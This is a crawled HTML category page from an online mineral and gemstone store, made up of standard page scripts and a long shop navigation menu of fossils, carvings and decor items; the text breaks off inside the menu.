

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.madagascarminerals.com/cat_large_quartz_crystals_-_natural.cfm
body_size: 35811
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Large Quartz Crystals - Natural</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="alternate" type="application/rss+xml" title="Latest Products in Museum Gallery Category" href="http://www.madagascarminerals.com/rss_cat_latest_46.xml" />
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "01BC3CADDCEA9136D1F12409E3211C13"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=0e15e5fa-91be-4aab-b434-33248e456b0e&CFTOKEN=0&jsessionid=DBF297182968F0D8C7F137F1E39140DD";
</script>
<script>
var gdpr = 1;
var storename = "Madagascar Minerals";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "25-1-2026";
var dayoftheweek = "1";
var righttime = "19:33:28";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script>
var passcfid = "CFID=0e15e5fa-91be-4aab-b434-33248e456b0e&CFTOKEN=0&jsessionid=DBF297182968F0D8C7F137F1E39140DD";
</script>
<script>
var gdpr = 1;
var storename = "Madagascar Minerals";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "25-1-2026";
var dayoftheweek = "1";
var righttime = "19:33:28";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<!-- cart -->
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="//cdn10.instantestore.com/js/fixheight2.js"></script>
<script src="images_2/furniturestore13/js/main.js"> </script>
<script src="images_2/furniturestore13/js/jquery.navgoco.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<script src="images_2/furniturestore13/js/templatejs.js"></script>
<!-- cart -->
<link rel="stylesheet" href="images_2/furniturestore13/css/animations.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:700|Roboto" rel="stylesheet">
<link rel="stylesheet" href="images_2/furniturestore13/css/flexslider.css" type="text/css" media="screen" />
<link href="images_2/furniturestore13/site.css?datetime=2026-01-25 03:14:38" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<div>
<div data-iessection="templatetop"><!-- The MiniCart Goes in here --><div id="cd-shadow-layer"></div><div id="cd-cart"><h2>Your cart</h2><div class="close-cart"><span class="glyphicon glyphicon-remove"></span></div><div data-ieswidget="8966">
<ul class="cd-cart-items">
</ul>
<!-- cd-cart-items -->
<div class="cd-cart-total">
<p>
Total 
<span>
$0.00 
<span id="simpleCart_quantity">
(0)
</span>
</span>
</p>
</div>
<!-- cd-cart-total -->
<a class="viewcart-btn iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">view cart</a>
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a>
</div>
</div><!-- cd-cart --><div class="banner-top iesbackgroundcolor1"><div class="container"><nav class="navbar navbar-default" role="navigation"><div class="navbar-header"><button type="button" class="navbar-toggle" id="nav-expander"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div id="logo" class="logo" data-ieswidget="8965"><a href="https://www.madagascarminerals.com"><img src="images_2/furniturestore13/images/logo.png" border="0" alt="Madagascar Minerals"/></a></div>
</div><!--/.navbar-header--><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav" data-iestype="linkslist" style="opacity: 1;"><li id="MegaMenu" class="dropdown listIgnore" style="display: list-item;"><a class="dropdown-toggle" href="#">Shop <b class="caret"></b></a><ul id="mega" class="multi-column"><ul class="nav-column"></ul><ul class="nav-column"><li id="cat-3" data-ieswidget="8967">
<a href="cat-ammonite-fossils-madagascar.cfm"> >Ammonite Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-3-100">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-jewelry-items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-3-99">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-fossils-cut-and-polished-pairs.cfm'">
Ammonites, Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-3-10">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-natural-whole-ammonites-fossils.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-3-98">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-whole-polished-ammonites-fossils.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
<div id="cat-3-111">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large.cfm'">
Large Museum-Quality Ammonite Pairs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-15" data-ieswidget="8967">
<a href="cat-animal-carvings.cfm"> >Animal Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-15-125">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dolphin-carvings.cfm'">
Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-15-126">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_frog.cfm'">
Frog Carvings
</h6>
</ul>
</div>
<div id="cat-15-186">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_bear.cfm'">
Large Bear Carvings
</h6>
</ul>
</div>
<div id="cat-15-129">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_toad.cfm'">
Toad Carvings
</h6>
</ul>
</div>
<div id="cat-15-128">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_turtle.cfm'">
Turtle Carvings
</h6>
</ul>
</div>
<div id="cat-15-225">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_animal.cfm'">
Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-15-228">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fish.cfm'">
Fish Carvings
</h6>
</ul>
</div>
<div id="cat-15-230">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_museum_gallery.cfm'">
Large Museum Gallery Animal Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-81" data-ieswidget="8967">
<a href="cat-gemstone-bookends.cfm"> >Bookends </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-81-945">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends1.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-81-946">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bookends.cfm'">
Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-81-1018">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1035">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-desert-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-947">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jasper-bookends.cfm'">
Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1036">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-81-948">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-81-949">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bookends1.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-81-1034">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bookends1.cfm'">
Sea Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-950">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-81-1075">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
</ul>
</li><li id="cat-80" data-ieswidget="8967">
<a href="cat-business-card-holders.cfm"> >Business Card Holders </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-39" data-ieswidget="8967">
<a href="cat_carvings.cfm"> >Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-39-231">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_animal.cfm'">
Animal Carvings
</h6>
</ul>
</div>
<div id="cat-39-213">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_butterfly.cfm'">
Butterfly Carvings
</h6>
</ul>
</div>
<div id="cat-39-206">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-face-carvings.cfm'">
Face Carvings
</h6>
</ul>
</div>
<div id="cat-39-298">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures1.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-39-204">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hand-carvings.cfm'">
Hand Carvings
</h6>
</ul>
</div>
<div id="cat-39-333">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaves_carving.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-39-525">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-alien-faces.cfm'">
Alien Faces
</h6>
</ul>
</div>
<div id="cat-39-205">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-skull-carvings.cfm'">
Skull Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-17" data-ieswidget="8967">
<a href="cat_display.cfm"> >Display Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-17-184">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_specimens.cfm'">
Petrified Wood Specimens
</h6>
</ul>
</div>
<div id="cat-17-630">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques1.cfm'">
Plaques
</h6>
</ul>
</div>
<div id="cat-17-535">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
<div id="cat-17-988">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base.cfm'">
Rough on Base
</h6>
</ul>
</div>
</ul>
</li><li id="cat-42" data-ieswidget="8967">
<a href="cat-gemstone-eggs.cfm"> >Eggs </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-42-149">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_eggs1.cfm'">
Labradorite Eggs
</h6>
</ul>
</div>
<div id="cat-42-151">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_eggs1.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-42-157">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs2.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-42-152">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_eggs.cfm'">
Blue Calcite Eggs
</h6>
</ul>
</div>
<div id="cat-42-802">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-42-155">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs1.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-42-150">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs1.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-13" data-ieswidget="8967">
<a href="cat_fetish.cfm"> >Fetish Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-13-227">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_bear1.cfm'">
Fetish Bear
</h6>
</ul>
</div>
<div id="cat-13-226">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_buffalo.cfm'">
Fetish Buffalo
</h6>
</ul>
</div>
</ul>
</li><li id="cat-4" data-ieswidget="8967">
<a href="cat-madagascar-fossils.cfm"> >Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-4-308">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_cut_and_polished_pairs.cfm'">
Ammonite Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-4-307">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry_items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-4-633">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-bivalves.cfm'">
Fossil Bivalves
</h6>
</ul>
</div>
<div id="cat-4-632">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sand-dollars.cfm'">
Fossil Sand Dollars
</h6>
</ul>
</div>
<div id="cat-4-309">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural_whole_ammonites.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-4-323">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood.cfm'">
PETRIFIED WOOD
</h6>
</ul>
</div>
<div id="cat-4-310">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_whole_polished_ammonites3.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
</ul>
</li><li id="cat-38" data-ieswidget="8967">
<a href="cat_baroques.cfm"> >Freeform Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-38-340">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gallets.cfm'">
Gallets
</h6>
</ul>
</div>
<div id="cat-38-784">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-freeform-shapes.cfm'">
Desert Jasper Freeform Shapes
</h6>
</ul>
</div>
<div id="cat-38-846">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bolders.cfm'">
Rose Quartz Boulders
</h6>
</ul>
</div>
</ul>
</li><li id="cat-82" data-ieswidget="8967">
<a href="cat-gallets.cfm"> >Gallets </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-41" data-ieswidget="8967">
<a href="cat-gem-decor.cfm"> >Gem Decor® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-41-143">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_bookends.cfm'">
Gemstone Bookends
</h6>
</ul>
</div>
<div id="cat-41-144">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-coasters.cfm'">
Coasters
</h6>
</ul>
</div>
<div id="cat-41-110">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bowls-and-dishes.cfm'">
Bowls/Dishes
</h6>
</ul>
</div>
<div id="cat-41-895">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bottle-stoppers.cfm'">
Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-41-207">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-candle-holders.cfm'">
Candle Holders
</h6>
</ul>
</div>
<div id="cat-41-321">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques.cfm'">
Display Plaques - Self Standing
</h6>
</ul>
</div>
<div id="cat-41-194">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dome-shapes.cfm'">
Dome Shapes
</h6>
</ul>
</div>
<div id="cat-41-728">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bathtubs.cfm'">
Gemstone Bathtubs
</h6>
</ul>
</div>
<div id="cat-41-1069">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-finials.cfm'">
Gemstone Finials
</h6>
</ul>
</div>
<div id="cat-41-797">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-flames.cfm'">
Gemstone Flames
</h6>
</ul>
</div>
<div id="cat-41-1067">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-keychain.cfm'">
Gemstone Keychains
</h6>
</ul>
</div>
<div id="cat-41-1068">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-magnets.cfm'">
Gemstone Magnets
</h6>
</ul>
</div>
<div id="cat-41-793">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-obelisks.cfm'">
Gemstone Obelisks
</h6>
</ul>
</div>
<div id="cat-41-690">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-sinks.cfm'">
Gemstone Sinks
</h6>
</ul>
</div>
<div id="cat-41-222">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_table.cfm'">
Gemstone Table Tops
</h6>
</ul>
</div>
<div id="cat-41-336">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes1.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-41-338">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaf_carvings.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-41-303">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-letter-openers.cfm'">
Letter Openers
</h6>
</ul>
</div>
<div id="cat-41-482">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-museum-sculptures.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-41-637">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates.cfm'">
Plates
</h6>
</ul>
</div>
</ul>
</li><li id="cat-75" data-ieswidget="8967">
<a href="cat-gem-garden-gem-decor-rough.cfm"> >Gem Gardens® Gem Decor® Rough </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-75-826">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-12-stone-mix--gem-decor-rough.cfm'">
12 Stone Mix -Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-989">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-rough-gem-decor-rough.cfm'">
Agate Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-827">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-rough---gem-decor-rough.cfm'">
Amazonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-828">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-rough---gem-decor-rough.cfm'">
Amethyst Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-829">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-rough---gem-decor-rough.cfm'">
Apatite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-996">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm'">
Blue Calcite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-830">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-rough---gem-decor-rough.cfm'">
Carnelian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-831">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm'">
Chrysocolla Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-835">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm'">
Chrysoprase Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-992">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm'">
Crocodile Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-832">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm'">
Crystal Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-833">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm'">
Desert Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-994">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-tumbled-rough-gem-decor-rough.cfm'">
Epidote Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-991">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm'">
Fire Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-834">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-rough---gem-decor-rough.cfm'">
Girasol Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-836">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-rough---gem-decor-rough.cfm'">
Green Opal Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-837">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled-rough---gem-decor-rough.cfm'">
Hematite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-838">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-rough---gem-decor-rough.cfm'">
Labradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-839">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm'">
Petrified Wood Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-840">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tumbled-rough---gem-decor-rough.cfm'">
Red Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-841">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-rough---gem-decor-rough.cfm'">
Rhodonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-842">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm'">
Rose Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-843">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-rough---gem-decor-rough.cfm'">
Septarian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-995">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-gem-decor-rough.cfm'">
Smoky Quartz Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-844">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm'">
Yellow Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-990">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-rough-gem-decor-rough.cfm'">
Zebradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-95" data-ieswidget="8967">
<a href="cat-gem-gardens.cfm"> >Gem Gardens® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-95-1085">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gem-gardens-fountains.cfm'">
Gem Gardens® Fountains
</h6>
</ul>
</div>
</ul>
</li><li id="cat-76" data-ieswidget="8967">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm"> >Gemstone Bottle Stoppers </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-76-943">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-bottle-stoppers.cfm'">
Polished Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-76-944">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-bottle-stoppers.cfm'">
Rough Bottle Stoppers
</h6>
</ul>
</div>
</ul>
</li><li id="cat-79" data-ieswidget="8967">
